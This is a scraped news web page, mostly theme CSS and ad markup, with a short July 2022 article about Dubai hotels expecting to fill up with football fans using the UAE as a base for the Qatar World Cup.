</style><div id="tdi_52_510" class="tdc-row"><div class="vc_row tdi_53_1a5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_1a5{
                    min-height: 0;
                }.tdi_53_1a5,
				.tdi_53_1a5 .tdc-columns{
				    display: block;
				}.tdi_53_1a5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_1a5{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_1a5 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_1a5{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_2aa  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_2aa{
                    vertical-align: baseline;
                }.tdi_55_2aa .wpb_wrapper,
				.tdi_55_2aa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_2aa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_2aa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_655 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_655" >
<style>

/* inline tdc_css att */

.tdi_56_655{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_655 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_655 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_655 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_655 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_655{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_655 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_655 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a></div></div><div class="td_block_wrap tdb_title tdi_57_159 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_159" >
<style>

/* inline tdc_css att */

.tdi_57_159{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_159 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_159 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_159{
					text-align: left;
				}.tdi_57_159 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_159 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_159 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_159 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Hotels in Dubai expecting to be full in November-December during 2022 Qatar World Cup</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_919 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_919" >
<style>

/* inline tdc_css att */

.tdi_58_919{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_919 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_919{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_919 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_919 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use neighbouring nations as a base for the Qatar World Cup 2022.</p></div></div><div class="vc_row_inner tdi_60_f55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_f55{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_f55,
				.tdi_60_f55 .tdc-inner-columns{
				    display: block;
				}.tdi_60_f55 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_f55{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_f55 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_a59  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_a59{
                    vertical-align: baseline;
                }.tdi_62_a59 .wpb_wrapper,
				.tdi_62_a59 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_a59 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_a59{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_5c5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_5c5" >
<style>

/* inline tdc_css att */

.tdi_63_5c5{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_5c5{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_5c5 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-07-18T11:20:25+00:00">July 18, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_29a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_29a" >
<style>

/* inline tdc_css att */

.tdi_64_29a{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_29a{
                    display: inline-block;
                }.tdi_64_29a .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_29a .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_29a .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_29a .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_29a .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_f77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_f77" >
<style>
/* custom css */
.tdi_65_f77 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_f77 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_f77 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_f77 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_f77 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_925 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_925" >
<style>

/* inline tdc_css att */

.tdi_66_925{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_925,
                .tdi_66_925 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_925 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_925 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_925 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_925 h4{
			        font-family:Raleway !important;
		        }.tdi_66_925 h5{
			        font-family:Raleway !important;
		        }.tdi_66_925 h6{
			        font-family:Raleway !important;
		        }.tdi_66_925 li{
			        font-family:Raleway !important;
		        }.tdi_66_925 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_925 .wp-caption-text,
				.tdi_66_925 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_925,
				.tdi_66_925 p{
			        color: #000000;
		        }.tdi_66_925 a{
			        color: #1342f3;
		        }.tdi_66_925 a:hover{
			        color: #000000;
		        }.tdi_66_925 .page-nav a,
				.tdi_66_925 .page-nav span,
				.tdi_66_925 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_925 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_925 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use neighbouring nations as a base for the Qatar World Cup 2022.</p>
<p>Supporters groups are already booking hotels in the UAE altogether, with over 100 supporters planning to base themselves in the same hotel and travel to Doha for matches during November and December.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The most interest has been shown by <a href="https://periodicaltoday.com/search-for-9-year-old-dubai-girl-continues-in-oman-after-she-was-swept-away-by-strong-tides/" data-wpel-link="internal">countries</a> with a long history of success in the Fifa World Cup, which is conducted every four years and coming to the Middle East for the first time on November 21.</p>
<p>David Allen from Radisson Hotels stated that &#8220;We have to be careful about putting rival supporters together, so we are cautious not to have thwart bookings for teams from Holland and Germany.&#8221;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Supporters arriving from South American teams as well as European <a href="https://periodicaltoday.com/sheikh-hamdan-announces-launch-of-dubai-metaverse-strategy/" data-wpel-link="internal">powerhouses</a> are making the most demand for hotel rooms as fans expect their countries to reach the latter stages of the match.</p>
<p>The cluster general manager for Radisson Hotels, David Allen, stated that group bookings are being taken by a huge number of people.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>From designated fan camps in provisional <a href="https://periodicaltoday.com/irishman-to-travel-for-10000-km-from-dubai-to-donegal-on-his-motorbike/" data-wpel-link="internal">housing</a> units which lie 40 minutes outside the city to cruise ships docked in the West Bay, city hotels as well as Airbnb-style options, several are expensive or already booked up.</p>
<p>David Allen further stated that Dubai is an obvious choice for several operators.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The United Arab Emirates has become an appealing option for supporters, with Air Arabia as well as flydubai working a combined total of over 45 daily shuttle flights from Dubai and Sharjah into Doha.</p>
<p>Travel is only open to match ticket holders with a valid Hayya fan ID and tourist visa to Qatar, coming to Doha around four hours before a match and <a href="https://periodicaltoday.com/uae-announces-816-84m-fund-to-boost-space-sector/" data-wpel-link="internal">departing</a> four hours later.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_192 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_192" >
<style>

/* inline tdc_css att */

.tdi_68_192{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_192 .td-post-sharing,
				.tdi_68_192 .tdb-share-classic{
					text-align: center;
				}.tdi_68_192 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_192 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_192 .td-social-expand-tabs-icon,
				.tdi_68_192 .td-icon-share{
					color: #ffffff;
				}.tdi_68_192 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_192 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_192 .td-social-share-text,
				.tdi_68_192 .td-social-handler{
					background-color: #000000;
				}.tdi_68_192 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_192 .td-social-handler{
					border-color: #000000;
				}.tdi_68_192 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_192 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_192 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_192 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_192 .td-ps-bg .td-social-network div,
				.tdi_68_192 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_192 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_192 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_192 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_192 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_192 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_192 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_192 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_192" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fhotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hotels+in+Dubai+expecting+to+be+full+in+November-December+during+2022+Qatar+World+Cup&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fhotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg&amp;description=Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hotels+in+Dubai+expecting+to+be+full+in+November-December+during+2022+Qatar+World+Cup %0A%0A https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_192">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_523 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_523" >
<style>
/* custom css */
.tdi_69_523 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_523 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_523 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_523 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_523 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_523 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_523 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_523 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_523 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_523 .td-post-vid-time{
					display: block;
				}.tdi_69_523 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_523 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_523 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_523 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_523 .td-read-more{
					display: none;
				}.tdi_69_523 .td-post-author-name{
					display: none;
				}.tdi_69_523 .td-post-date,
				.tdi_69_523 .td-post-author-name span{
					display: none;
				}.tdi_69_523 .td-module-comments{
					display: none;
				}.tdi_69_523 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_523 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_523 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_523 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_523 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_523 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_523 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_523 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_523 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_523 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_523 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_523 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_523 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_523 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_523 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_523 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_523 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_523 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_523 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_523 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_523 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_523 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_523 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_523 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_523 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_523 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_523 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_523 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_523 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_523 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_523 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_523 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_523 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_523 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_523 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_523 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_523 = new tdBlock();
block_tdi_69_523.id = "tdi_69_523";
block_tdi_69_523.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46291,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 